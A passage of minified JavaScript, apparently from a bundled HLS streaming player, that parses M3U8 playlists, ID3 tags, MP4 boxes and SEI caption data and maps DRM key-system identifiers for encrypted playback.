t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1,this.availabilityDelay=e.availabilityDelay}get hasProgramDateTime(){return!!this.fragments.length&&tt(this.fragments[this.fragments.length-1].programDateTime)}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||10}get drift(){let e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}get lastPartSn(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}function tb(e){return Uint8Array.from(atob(e),e=>e.charCodeAt(0))}function tE(e){return Uint8Array.from(unescape(encodeURIComponent(e)),e=>e.charCodeAt(0))}let tk="undefined"!=typeof self?self:void 0;var tC="org.w3.clearkey",tw="com.apple.fps",tL="com.microsoft.playready",tA="com.widevine.alpha",tI="org.w3.clearkey",tR="com.apple.streamingkeydelivery",tM="com.microsoft.playready",tD="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function tP(e){switch(e){case tR:return tw;case tM:return tL;case tD:return tA;case tI:return tC}}function tO(e){return"edef8ba979d64acea3c827dcd51d21ed"===e?tA:"9a04f07998404286ab92e65be0885f95"===e?tL:"1077efecc0b24d02ace33c1e52e2fb4b"===e||"e2719d58a985b3c9781ab030af78d30e"===e?tC:void 0}function tN(e){switch(e){case tw:return tR;case tL:return tM;case tA:return tD;case tC:return tI}}function tF(e){let{drmSystems:t,widevineLicenseUrl:i}=e,s=t?[tw,tA,tL,tC].filter(e=>!!t[e]):[];return!s[tA]&&i&&s.push(tA),s}let tj=null!=tk&&null!=(m=tk.navigator)&&m.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function tU(e){let t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),i=String.fromCharCode.apply(null,Array.from(t)),s=i.substring(i.indexOf("<"),i.length),r=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(r){let e=r.childNodes[0]?r.childNodes[0].nodeValue:r.getAttribute("VALUE");if(e){let t,i=tb(e).subarray(0,16);return(t=function(e,t,i){let s=e[t];e[t]=e[i],e[i]=s})(i,0,3),t(i,1,2),t(i,4,5),t(i,6,7),i}}return null}function tB(e,t,i){return Uint8Array.prototype.slice?e.slice(t,i):new Uint8Array(Array.prototype.slice.call(e,t,i))}let t$=(e,t)=>t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tG=(e,t)=>t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tz=(e,t)=>{let i=t,s=0;for(;t$(e,t);)s+=10,s+=tV(e,t+6),tG(e,t+10)&&(s+=10),t+=s;if(s>0)return e.subarray(i,i+s)},tV=(e,t)=>(127&e[t])<<21|(127&e[t+1])<<14|(127&e[t+2])<<7|127&e[t+3],tH=(e,t)=>t$(e,t)&&tV(e,t+6)+10<=e.length-t,tq=e=>{let t=tY(e);for(let e=0;e<t.length;e++){let i=t[e];if(tW(i))return t0(i)}},tW=e=>e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info,tK=e=>{let t=String.fromCharCode(e[0],e[1],e[2],e[3]),i=tV(e,4);return{type:t,size:i,data:e.subarray(10,10+i)}},tY=e=>{let t=0,i=[];for(;t$(e,t);){let s=tV(e,t+6),r=(t+=10)+s;for(;t+8<r;){let s=tK(e.subarray(t)),r=tX(s);r&&i.push(r),t+=s.size+10}tG(e,t)&&(t+=10)}return i},tX=e=>"PRIV"===e.type?tZ(e):"W"===e.type[0]?tJ(e):tQ(e),tZ=e=>{if(e.size<2)return;let t=t1(e.data,!0),i=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:i.buffer}},tQ=e=>{if(e.size<2)return;if("TXXX"===e.type){let t=1,i=t1(e.data.subarray(t),!0);t+=i.length+1;let s=t1(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t1(e.data.subarray(1));return{key:e.type,data:t}},tJ=e=>{if("WXXX"===e.type){if(e.size<2)return;let t=1,i=t1(e.data.subarray(t),!0);t+=i.length+1;let s=t1(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t1(e.data);return{key:e.type,data:t}},t0=e=>{if(8===e.data.byteLength){let t=new Uint8Array(e.data),i=1&t[3],s=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return s/=45,i&&(s+=47721858.84),Math.round(s)}},t1=(e,i=!1)=>{let s,r,a=function(){if(!navigator.userAgent.includes("PlayStation 4"))return t||void 0===self.TextDecoder||(t=new self.TextDecoder("utf-8")),t}();if(a){let t=a.decode(e);if(i){let e=t.indexOf("\0");return -1!==e?t.substring(0,e):t}return t.replace(/\0/g,"")}let l=e.length,n="",o=0;for(;o<l&&(0!==(s=e[o++])||!i);)if(0!==s&&3!==s)switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:n+=String.fromCharCode((31&s)<<6|63&(r=e[o++]));break;case 14:n+=String.fromCharCode((15&s)<<12|(63&(r=e[o++]))<<6|63&e[o++])}return n},t2=function(e){let t="";for(let i=0;i<e.length;i++){let s=e[i].toString(16);s.length<2&&(s="0"+s),t+=s}return t},t3=[].push,t4={video:1,audio:2,id3:3,text:4};function t5(e){return String.fromCharCode.apply(null,e)}function t8(e,t){let i=e[t]<<8|e[t+1];return i<0?65536+i:i}function t6(e,t){let i=t7(e,t);return i<0?0x100000000+i:i}function t9(e,t){let i=t6(e,t);return i*=0x100000000,i+=t6(e,t+4)}function t7(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ie(e,t,i){e[t]=i>>24,e[t+1]=i>>16&255,e[t+2]=i>>8&255,e[t+3]=255&i}function it(e,t){let i=[];if(!t.length)return i;let s=e.byteLength;for(let r=0;r<s;){let a=t6(e,r),l=t5(e.subarray(r+4,r+8)),n=a>1?r+a:s;if(l===t[0])if(1===t.length)i.push(e.subarray(r+8,n));else{let s=it(e.subarray(r+8,n),t.slice(1));s.length&&t3.apply(i,s)}r=n}return i}function ii(e){let t=[],i=it(e,["moov","trak"]);for(let e=0;e<i.length;e++){let s=i[e],r=it(s,["tkhd"])[0];if(r){let e=r[0],i=t6(r,0===e?12:20),a=it(s,["mdia","mdhd"])[0];if(a){e=a[0];let r=t6(a,0===e?12:20),l=it(s,["mdia","hdlr"])[0];if(l){let e={soun:tg,vide:t_}[t5(l.subarray(8,12))];if(e){let a=function(e){let t=e.subarray(8),i=t.subarray(86),s=t5(t.subarray(4,8)),r=s,a="enca"===s||"encv"===s;if(a){let e=it(t,[s])[0].subarray("enca"===s?28:78);it(e,["sinf"]).forEach(e=>{let t=it(e,["schm"])[0];if(t){let i=t5(t.subarray(4,8));if("cbcs"===i||"cenc"===i){let t=it(e,["frma"])[0];t&&(r=t5(t))}}})}switch(r){case"avc1":case"avc2":case"avc3":case"avc4":{let e=it(i,["avcC"])[0];r+="."+ir(e[1])+ir(e[2])+ir(e[3]);break}case"mp4a":{let e=it(t,[s])[0],i=it(e.subarray(28),["esds"])[0];if(i&&i.length>12){let e=4;if(3!==i[e++])break;e=is(i,e)+2;let t=i[e++];if(128&t&&(e+=2),64&t&&(e+=i[e++]),4!==i[e++])break;e=is(i,e);let s=i[e++];if(64===s)r+="."+ir(s);else break;if(e+=12,5!==i[e++])break;e=is(i,e);let a=i[e++],l=(248&a)>>3;31===l&&(l+=1+((7&a)<<3)+((224&i[e])>>5)),r+="."+l}break}case"hvc1":case"hev1":{let e=it(i,["hvcC"])[0],t=e[1],s=["","A","B","C"][t>>6],a=t6(e,2),l=e[12],n=e.subarray(6,12);r+="."+s+(31&t),r+="."+a.toString(16).toUpperCase(),r+="."+((32&t)>>5?"H":"L")+l;let o="";for(let e=n.length;e--;){let t=n[e];(t||o)&&(o="."+t.toString(16).toUpperCase()+o)}r+=o;break}case"dvh1":case"dvhe":{let e=it(i,["dvcC"])[0],t=e[2]>>1&127,s=e[2]<<5&32|e[3]>>3&31;r+="."+ia(t)+"."+ia(s);break}case"vp09":{let e=it(i,["vpcC"])[0],t=e[4],s=e[5],a=e[6]>>4&15;r+="."+ia(t)+"."+ia(s)+"."+ia(a);break}case"av01":{let e=it(i,["av1C"])[0],t=e[1]>>>5,s=31&e[1],a=e[2]>>>7?"H":"M",l=(64&e[2])>>6,n=(32&e[2])>>5,o=(16&e[2])>>4,d=(8&e[2])>>3,u=(4&e[2])>>2,c=3&e[2];r+="."+t+"."+ia(s)+a+"."+ia(2===t&&l?n?12:10:l?10:8)+"."+o+"."+d+u+c+"."+ia(1)+"."+ia(1)+"."+ia(1)+".0"}}return{codec:r,encrypted:a}}(it(s,["mdia","minf","stbl","stsd"])[0]);t[i]={timescale:r,type:e},t[e]=e7({timescale:r,id:i},a)}}}}}return it(e,["moov","mvex","trex"]).forEach(e=>{let i=t[t6(e,4)];i&&(i.default={duration:t6(e,12),flags:t6(e,20)})}),t}function is(e,t){let i=t+5;for(;128&e[t++]&&t<i;);return t}function ir(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function ia(e){return(e<10?"0":"")+e}function il(e){let t=it(e,["schm"])[0];if(t){let i=t5(t.subarray(4,8));if("cbcs"===i||"cenc"===i)return it(e,["schi","tenc"])[0]}return null}function io(e,t){let i=new Uint8Array(e.length+t.length);return i.set(e),i.set(t,e.length),i}function id(e,t){let i=[],s=t.samples,r=t.timescale,a=t.id,l=!1;return it(s,["moof"]).map(n=>{let o=n.byteOffset-8;it(n,["traf"]).map(n=>{let d=it(n,["tfdt"]).map(e=>{let t=e[0],i=t6(e,4);return 1===t&&(i*=0x100000000,i+=t6(e,8)),i/r})[0];return void 0!==d&&(e=d),it(n,["tfhd"]).map(d=>{let u=t6(d,4),c=0xffffff&t6(d,0),h=0,m=0,f=8;u===a&&((1&c)!=0&&(f+=8),(2&c)!=0&&(f+=4),(8&c)!=0&&(h=t6(d,f),f+=4),(16&c)!=0&&(m=t6(d,f),f+=4),(32&c)!=0&&(f+=4),"video"===t.type&&(l=function(e){if(!e)return!1;let t=e.indexOf("."),i=t<0?e:e.substring(0,t);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(t.codec)),it(n,["trun"]).map(a=>{let n=a[0],d=0xffffff&t6(a,0),u=0,c=(256&d)!=0,f=0,p=(512&d)!=0,g=0,_=(1024&d)!=0,y=(2048&d)!=0,v=0,S=t6(a,4),T=8;(1&d)!=0&&(u=t6(a,T),T+=4),(4&d)!=0&&(T+=4);let x=u+o;for(let o=0;o<S;o++){if(c?(f=t6(a,T),T+=4):f=h,p?(g=t6(a,T),T+=4):g=m,_&&(T+=4),y&&(v=0===n?t6(a,T):t7(a,T),T+=4),t.type===t_){let t=0;for(;t<g;){let a=t6(s,x);x+=4,function(e,t){if(!e)return 6==(31&t);{let e=t>>1&63;return 39===e||40===e}}(l,s[x])&&iu(s.subarray(x,x+a),l?2:1,e+v/r,i),x+=a,t+=a+4}}e+=f/r}}))})})}),i}function iu(e,t,i,s){let r,a=ic(e);r=0+t;let l=0,n=0,o=0;for(;r<a.length;){l=0;do{if(r>=a.length)break;l+=o=a[r++]}while(255===o)n=0;do{if(r>=a.length)break;n+=o=a[r++]}while(255===o)let e=a.length-r,t=r;if(n<e)r+=n;else if(n>e){tu.error(`Malformed SEI payload. ${n} is too small, only ${e} bytes left to parse.`);break}if(4===l){if(181===a[t++]){let e=t8(a,t);if(t+=2,49===e){let e=t6(a,t);if(t+=4,0x47413934===e){let e=a[t++];if(3===e){let r=a[t++],n=31&r,o=64&r,d=o?2+3*n:0,u=new Uint8Array(d);if(o){u[0]=r;for(let e=1;e<d;e++)u[e]=a[t++]}s.push({type:e,payloadType:l,pts:i,bytes:u})}}}}}else if(5===l&&n>16){let e=[];for(let i=0;i<16;i++){let s=a[t++].toString(16);e.push(1==s.length?"0"+s:s),(3===i||5===i||7===i||9===i)&&e.push("-")}let r=n-16,o=new Uint8Array(r);for(let e=0;e<r;e++)o[e]=a[t++];s.push({payloadType:l,pts:i,uuid:e.join(""),userData:t1(o),userDataBytes:o})}}}function ic(e){let t=e.byteLength,i=[],s=1;for(;s<t-2;)0===e[s]&&0===e[s+1]&&3===e[s+2]?(i.push(s+2),s+=2):s++;if(0===i.length)return e;let r=t-i.length,a=new Uint8Array(r),l=0;for(s=0;s<r;l++,s++)l===i[0]&&(l++,i.shift()),a[s]=e[l];return a}let ih={};class im{static clearKeyUriToKeyIdMap(){ih={}}constructor(e,t,i,s=[1],r=null){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=s,this.iv=r,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&"AES-128"!==e}isSupported(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case tR:case tD:case tM:case tI:return -1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||tu.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0);let t=function(e){let t=new Uint8Array(16);for(let i=12;i<16;i++)t[i]=e>>8*(15-i)&255;return t}(e);return new im(this.method,this.uri,"identity",this.keyFormatVersions,t)}let t=function(e){let t=e.split(":"),i=null;if("data"===t[0]&&2===t.length){let e=t[1].split(";"),s=e[e.length-1].split(",");if(2===s.length){let t="base64"===s[0],r=s[1];if(t)e.splice(-1,1),i=tb(r);else{let e,t;e=tE(r).subarray(0,16),(t=new Uint8Array(16)).set(e,16-e.length),i=t}}}return i}(this.uri);if(t)switch(this.keyFormat){case tD:this.pssh=t,t.length>=22&&(this.keyId=t.subarray(t.length-22,t.length-6));break;case tM:{let e=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=function(e,t,i){let s,r;if(16!==e.byteLength)throw RangeError("Invalid system id");s=new Uint8Array,r=new Uint8Array;let a=new Uint8Array(4);return i&&i.byteLength>0&&new DataView(a.buffer).setUint32(0,i.byteLength,!1),function(e,...t){let i=t.length,s=8,r=i;for(;r--;)s+=t[r].byteLength;let a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=255&s,a.set(e,4),r=0,s=8;r<i;r++)a.set(t[r],s),s+=t[r].byteLength;return a}([112,115,115,104],new Uint8Array([0,0,0,0]),e,r,s,a,i||new Uint8Array)}(e,0,t),this.keyId=tU(t);break}default:{let e=t.subarray(0,16);if(16!==e.length){let t=new Uint8Array(16);t.set(e,16-e.length),e=t}this.keyId=e}}if(!this.keyId||16!==this.keyId.byteLength){let e=ih[this.uri];if(!e){let t=Object.keys(ih).length%Number.MAX_SAFE_INTEGER;new DataView((e=new Uint8Array(16)).buffer,12,4).setUint32(0,t),ih[this.uri]=e}this.keyId=e}return this}}let ip=/\{\$([a-zA-Z0-9-_]+)\}/g;function ig(e,t,i){if(null!==e.variableList||e.hasVariableRefs)for(let s=i.length;s--;){let r=i[s],a=t[r];a&&(t[r]=i_(e,a))}}function i_(e,t){if(null!==e.variableList||e.hasVariableRefs){let i=e.variableList;return t.replace(ip,t=>{let s=t.substring(2,t.length-1),r=null==i?void 0:i[s];return void 0===r?(e.playlistParsingError||(e.playlistParsingError=Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),t):r})}return t}function iy(e,t,i){let s,r,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){s=t.QUERYPARAM;try{let e=new self.URL(i).searchParams;if(e.has(s))r=e.get(s);else throw Error(`"${s}" does not match any query parameter in URI: "${i}"`)}catch(t){e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE QUERYPARAM: ${t.message}`))}}else s=t.NAME,r=t.VALUE;s in a?e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):a[s]=r||""}function iv(e=!0){if("undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}let iS={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function iT(e,t,i=!0){return!e.split(",").some(e=>!ix(e,t,i))}function ix(e,t,i=!0){var s;let r=iv(i);return null!=(s=null==r?void 0:r.isTypeSupported(ib(e,t)))&&s}function ib(e,t){return`${t}/mp4;codecs="${e}"`}function iE(e){if(e){let t=e.substring(0,4);return iS.video[t]}return 2}function ik(e){return e.split(",").reduce((e,t)=>{let i=iS.video[t];return i?(2*i+e)/(e?3:2):(iS.audio[t]+e)/(e?2:1)},0)}let iC={},iw=/flac|opus/i;function iL(e,t=!0){return e.replace(iw,e=>(function(e,t=!0){if(iC[e])return iC[e];let i={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[e];for(let s=0;s<i.length;s++)if(ix(i[s],"audio",t))return iC[e]=i[s],i[s];return e})(e.toLowerCase(),t))}function iA(e,t){return e&&"mp4a"!==e?e:t?t.split(",")[0]:t}let iI=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,iR=/#EXT-X-MEDIA:(.*)/g,iM=/^#EXT(?:INF|-X-TARGETDURATION):/m,iD=RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),iP=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class iO{static findGroup(e,t){for(let i=0;i<e.length;i++){let s=e[i];if(s.id===t)return s}}static resolve(e,t){return e6.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return iM.test(e)}static parseMasterPlaylist(e,t){var i;let s,r={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:ip.test(e)},a=[];for(iI.lastIndex=0;null!=(s=iI.exec(e));)if(s[1]){let e=new tm(s[1]);ig(r,e,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);let l=i_(r,s[2]),n={attrs:e,bitrate:e.decimalInteger("BANDWIDTH")||e.decimalInteger("AVERAGE-BANDWIDTH"),name:e.NAME,url:iO.resolve(l,t)},o=e.decimalResolution("RESOLUTION");o&&(n.width=o.width,n.height=o.height),function(e,t){let i=(e||"").split(/[ ,]+/).filter(e=>e);["video","audio","text"].forEach(e=>{let s=i.filter(t=>{let i;return!!(i=iS[e])&&!!i[t.slice(0,4)]});s.length&&(t[`${e}Codec`]=s.join(","),i=i.filter(e=>-1===s.indexOf(e)))}),t.unknownCodecs=i}(e.CODECS,n),null!=(i=n.unknownCodecs)&&i.length||a.push(n),r.levels.push(n)}else if(s[3]){let e=s[3],i=s[4];switch(e){case"SESSION-DATA":{let e=new tm(i);ig(r,e,["DATA-ID","LANGUAGE","VALUE","URI"]);let t=e["DATA-ID"];t&&(null===r.sessionData&&(r.sessionData={}),r.sessionData[t]=e);break}case"SESSION-KEY":{let e=iN(i,t,r);e.encrypted&&e.isSupported()?(null===r.sessionKeys&&(r.sessionKeys=[]),r.sessionKeys.push(e)):tu.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${i}"`);break}case"DEFINE":{let e=new tm(i);ig(r,e,["NAME","VALUE","QUERYPARAM"]),iy(r,e,t)}break;case"CONTENT-STEERING":{let e=new tm(i);ig(r,e,["SERVER-URI","PATHWAY-ID"]),r.contentSteering={uri:iO.resolve(e["SERVER-URI"],t),pathwayId:e["PATHWAY-ID"]||"."};break}case"START":r.startTimeOffset=iF(i)}}let l=a.length>0&&a.length<r.levels.length;return r.levels=l?a:r.levels,0===r.levels.length&&(r.playlistParsingError=Error("no levels found in manifest")),r}static parseMasterPlaylistMedia(e,t,i){let s,r={},a=i.levels,l={AUDIO:a.map(e=>({id:e.attrs.AUDIO,audioCodec:e.audioCodec})),SUBTITLES:a.map(e=>({id:e.attrs.SUBTITLES,textCodec:e.textCodec})),"CLOSED-CAPTIONS":[]},n=0;for(iR.lastIndex=0;null!==(s=iR.exec(e));){let e=new tm(s[1]),a=e.TYPE;if(a){let s=l[a],o=r[a]||[];r[a]=o,ig(i,e,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);let d=e.LANGUAGE,u=e["ASSOC-LANGUAGE"],c=e.CHANNELS,h=e.CHARACTERISTICS,m=e["INSTREAM-ID"],f={attrs:e,bitrate:0,id:n++,groupId:e["GROUP-ID"]||"",name:e.NAME||d||"",type:a,default:e.bool("DEFAULT"),autoselect:e.bool("AUTOSELECT"),forced:e.bool("FORCED"),lang:d,url:e.URI?iO.resolve(e.URI,t):""};if(u&&(f.assocLang=u),c&&(f.channels=c),h&&(f.characteristics=h),m&&(f.instreamId=m),null!=s&&s.length){let e=iO.findGroup(s,f.groupId)||s[0];ij(f,e,"audioCodec"),ij(f,e,"textCodec")}o.push(f)}}return r}static parseLevelPlaylist(e,t,i,s,r,a){let l,n,o,d=new tx(t),u=d.fragments,c=null,h=0,m=0,f=0,p=0,g=null,_=new tS(s,t),y=-1,v=!1,S=null;for(iD.lastIndex=0,d.m3u8=e,d.hasVariableRefs=ip.test(e);null!==(l=iD.exec(e));){v&&(v=!1,(_=new tS(s,t)).start=f,_.sn=h,_.cc=p,_.level=i,c&&(_.initSegment=c,_.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,S&&(_.setByteRange(S),S=null)));let e=l[1];if(e){_.duration=parseFloat(e);let t=(" "+l[2]).slice(1);_.title=t||null,_.tagList.push(t?["INF",e,t]:["INF",e])}else if(l[3]){if(tt(_.duration)){_.start=f,o&&i$(_,o,d),_.sn=h,_.level=i,_.cc=p,u.push(_);let e=(" "+l[3]).slice(1);_.relurl=i_(d,e),iU(_,g),g=_,f+=_.duration,h++,m=0,v=!0}}else if(l[4]){let e=(" "+l[4]).slice(1);g?_.setByteRange(e,g):_.setByteRange(e)}else if(l[5])_.rawProgramDateTime=(" "+l[5]).slice(1),_.tagList.push(["PROGRAM-DATE-TIME",_.rawProgramDateTime]),-1===y&&(y=u.length);else{if(!(l=l[0].match(iP))){tu.warn("No matches on slow regex match for level playlist!");continue}for(n=1;n<l.length&&void 0===l[n];n++);let e=(" "+l[n]).slice(1),r=(" "+l[n+1]).slice(1),f=l[n+2]?(" "+l[n+2]).slice(1):"";switch(e){case"PLAYLIST-TYPE":d.type=r.toUpperCase();break;case"MEDIA-SEQUENCE":h=d.startSN=parseInt(r);break;case"SKIP":{let e=new tm(r);ig(d,e,["RECENTLY-REMOVED-DATERANGES"]);let t=e.decimalInteger("SKIPPED-SEGMENTS");if(tt(t)){d.skippedSegments=t;for(let e=t;e--;)u.unshift(null);h+=t}let i=e.enumeratedString("RECENTLY-REMOVED-DATERANGES");i&&(d.recentlyRemovedDateranges=i.split("	"));break}case"TARGETDURATION":d.targetduration=Math.max(parseInt(r),1);break;case"VERSION":d.version=parseInt(r);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(r||f)&&_.tagList.push(f?[r,f]:[r]);break;case"DISCONTINUITY":p++,_.tagList.push(["DIS"]);break;case"GAP":_.gap=!0,_.tagList.push([e]);break;case"BITRATE":_.tagList.push([e,r]);break;case"DATERANGE":{let e=new tm(r);ig(d,e,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),ig(d,e,e.clientAttrs);let t=new tf(e,d.dateRanges[e.ID]);t.isValid||d.skippedSegments?d.dateRanges[t.id]=t:tu.warn(`Ignoring invalid DATERANGE tag: "${r}"`),_.tagList.push(["EXT-X-DATERANGE",r]);break}case"DEFINE":{let e=new tm(r);ig(d,e,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in e?function(e,t,i){let s=t.IMPORT;if(i&&s in i){let t=e.variableList;t||(e.variableList=t={}),t[s]=i[s]}else e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}(d,e,a):iy(d,e,t)}break;case"DISCONTINUITY-SEQUENCE":p=parseInt(r);break;case"KEY":{let e=iN(r,t,d);if(e.isSupported()){if("NONE"===e.method){o=void 0;break}o||(o={}),o[e.keyFormat]&&(o=te({},o)),o[e.keyFormat]=e}else tu.warn(`[Keys] Ignoring invalid EXT-X-KEY tag: "${r}"`);break}case"START":d.startTimeOffset=iF(r);break;case"MAP":{let e=new tm(r);if(ig(d,e,["BYTERANGE","URI"]),_.duration){let r=new tS(s,t);iB(r,e,i,o),c=r,_.initSegment=c,c.rawProgramDateTime&&!_.rawProgramDateTime&&(_.rawProgramDateTime=c.rawProgramDateTime)}else{let t=_.byteRangeEndOffset;if(t){let e=_.byteRangeStartOffset;S=`${t-e}@${e}`}else S=null;iB(_,e,i,o),c=_,v=!0}break}case"SERVER-CONTROL":{let e=new tm(r);d.canBlockReload=e.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=e.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&e.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=e.optionalFloat("PART-HOLD-BACK",0),d.holdBack=e.optionalFloat("HOLD-BACK",0);break}case"PART-INF":d.partTarget=new tm(r).decimalFloatingPoint("PART-TARGET");break;case"PART":{let e=d.partList;e||(e=d.partList=[]);let i=m>0?e[e.length-1]:void 0,s=m++,a=new tm(r);ig(d,a,["BYTERANGE","URI"]);let l=new tT(a,_,t,s,i);e.push(l),_.duration+=l.duration;break}case"PRELOAD-HINT":{let e=new tm(r);ig(d,e,["URI"]),d.preloadHint=e;break}case"RENDITION-REPORT":{let e=new tm(r);ig(d,e,["URI"]),d.renditionReports=d.renditionReports||[],d.renditionReports.push(e);break}default:tu.warn(`line parsed but not handled: ${l}`)}}}g&&!g.relurl?(u.pop(),f-=g.duration,d.partList&&(d.fragmentHint=g)):d.partList&&(iU(_,g),_.cc=p,d.fragmentHint=_,o&&i$(_,o,d));let T=u.length,x=u[0],b=u[T-1];if((f+=d.skippedSegments*d.targetduration)>0&&T&&b){d.averagetargetduration=f/T;let e=b.sn;d.endSN="initSegment"!==e?e:0,d.live||(b.endList=!0),x&&(d.startCC=x.cc)}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(f+=d.fragmentHint.duration),d.totalduration=f,d.endCC=p,y>0&&function(e,t){let i=e[t];for(let s=t;s--;){let t=e[s];if(!t)return;t.programDateTime=i.programDateTime-1e3*t.duration,i=t}}(u,y),d}}function iN(e,t,i){var s,r;let a=new 